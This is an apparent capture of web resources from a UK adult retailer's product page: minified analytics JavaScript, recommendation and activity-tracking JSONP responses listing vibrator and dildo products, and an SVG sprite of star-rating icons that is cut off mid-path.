i=f();i&&(n.user_id=i),n.anonymous_id=d(),await g(n)}catch(e){}var c},horizon.reset=function(){!function(){const n=s(o);var r="Thu, 01 Jan 1970 00:00:00 UTC";u(e)&&c(e,"",n,r),u(t)&&c(t,"",n,r),localStorage.removeItem(e),localStorage.removeItem(t)}(),m()}}horizon.enable=function(e){enabled=e;const t=s(o);if(t&&c(o,t,`.${t}`),enabled)return p(),void function(){for(var e=0;e<horizon?.queue?.length;e++){var t=horizon.queue[e];switch(t[0]){case"track":horizon.track(t[1],t[2]);break;case"identify":switch(t.length){case 2:horizon.identify(t[1]);break;case 3:horizon.identify(t[1],t[2]);break;case 4:horizon.identify(t[1],t[2],t[3])}break;case"trackConsent":horizon.trackConsent(t[1],t[2],t[3]);break;case"trackLink":horizon.trackLink(t[1],t[2],t[3]);break;case"trackForm":horizon.trackForm(t[1],t[2],t[3]);break;case"anonymousId":horizon.anonymousId(t[1]);break;case"pageView":horizon.pageView(t[1],t[2],t[3]);break;case"enable":horizon.enable(t[1]);break;case"reset":horizon.reset()}}horizon.queue=[]}();for(var n=0;n<horizon?.methods?.length;n++){var r=horizon.methods[n];horizon[r]=horizon.factory(r)}},horizon.enable(horizon.enabled)}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1762045823908&_device=mac&userId=&cookieId=abezaL4CcFpqpEtWwWLo7kiaT4&emailId=&anchors=id%3A%3A2000316NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abezaL4CcFpqpEtWwWLo7kiaT4%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222000316NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 764
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"2000809NO_SIZE","product_name":"Swivelling Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca4575ae/images/2000809/2000809_Z_6.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/swivelling-rampant-rabbit/2000809NO_SIZE.html"},{"id":"2000820NO_SIZE","product_name":"Curved G Spot Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw75776beb/images/2000820/2000820_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/curved-g-spot-rampant-rabbit/2000820NO_SIZE.html"},{"id":"91253","product_name":"The Slim Rechargeable One","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10b23d75/images/07CSNRAS1041043/07CSNRAS1041043_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/the-slim-rechargeable-one/91253.html"},{"id":"2000392NO_SIZE","product_name":"Realistic Rotating Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9ceab039/images/2000392/2000392_Z_5.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/realistic-rotating-rampant-rabbit/2000392NO_SIZE.html"},{"id":"73526","product_name":"Aqua Slim Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0ff52708/images/07CSSPAS1018026/07CSSPAS1018026_Z_6.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/aqua-slim-rampant-rabbit/73526.html"},{"id":"2007048NO_SIZE","product_name":"Thrusting Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa3f2dda7/images/2007048/2007048_E.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/thrusting-rabbit/2007048NO_SIZE.html"},{"id":"123104","product_name":"The Original Slim Rotating Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb732a329/images/07SCRTAS1066099/07SCRTAS1066099_Z_5.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/the-original-slim-rotating-rampant-rabbit/123104.html"},{"id":"120765","product_name":"8\" Realistic Jelly Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf38bb7d7/images/07CPHDAS1021043/07CPHDAS1021043_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/8inch-realistic-jelly-vibrator/120765.html"},{"id":"101473","product_name":"Glitter Jelly Vibrating Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5dd78971/images/07CPSVAS1030041/07CPSVAS1030041_Z_4.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/glitter-jelly-vibrating-dildo/101473.html"},{"id":"85192","product_name":"Mr Dick Realistic Dildo","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc3d3107/images/07DLHDAS1048022/07DLHDAS1048022_Z_1.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-realistic/mr-dick-realistic-dildo/85192.html"}],"recoUUID":"c8c52a1e-7d18-44e5-8f0e-956225861efc"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abezaL4CcFpqpEtWwWLo7kiaT4&userId=&emailId=&product=id%3A%3A2000316NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-rampant-rabbits%2Fg-spot-stroking-rampant-rabbit%2F2000316NO_SIZE.html&__dw_p=e50a08ded48be5f0046fd6103120251130234500000&ls=true&_=1762045823904&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abezaL4CcFpqpEtWwWLo7kiaT4%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%222000316NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-rampant-rabbits%2Fg-spot-stroking-rampant-rabbit%2F2000316NO_SIZE.html%22%2C%22__dw_p%22%3A%22e50a08ded48be5f0046fd6103120251130234500000%22%2C%22ls%22%3Atrue%2C%22_%22%3A1762045823904%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 372
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abezaL4CcFpqpEtWwWLo7kiaT4","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%222000316NO_SIZE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/default/dw907169f3/assets/sprite.svg
body_size: 15787
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1051.21" height="2651.198"><symbol fill="none" id="svg-1stars-selected" viewBox="0 0 175 35"><title>1stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M54.798 5.114a1.694 1.694 0 00-1.527-.949 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.42-1.724 1.697 1.697 0 00-1.364-1.144l-7.619-1.118z" opacity=".4"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-1stars" viewBox="0 0 175 35"><title>1stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M54.523 4.95A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars-selected" viewBox="0 0 175 35"><title>2stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars" viewBox="0 0 175 35"><title>2stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M89.523 4.95A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars-selected" viewBox="0 0 175 35"><title>3stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars" viewBox="0 0 175 35"><title>3stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M124.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars-selected" viewBox="0 0 175 35"><title>4stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 